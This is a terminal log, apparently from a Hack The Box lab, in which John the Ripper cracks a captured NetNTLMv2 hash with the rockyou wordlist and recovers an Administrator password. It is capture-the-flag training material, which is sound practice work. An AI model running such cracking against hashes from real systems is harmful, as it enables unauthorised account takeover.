 ┌─[sirius@ParrotOS]─[~/…/HTB/StartPoint/Tier1/responder]
└──╼ $ john --wordlist=/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
badminton        (Administrator)
1g 0:00:00:00 DONE (2022-07-24 19:48) 1.886g/s 7728p/s 7728c/s 7728C/s slimshady..oooooo
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed
┌─[sirius@ParrotOS]─[~/…/HTB/StartPoint/Tier1/responder]
└──╼ $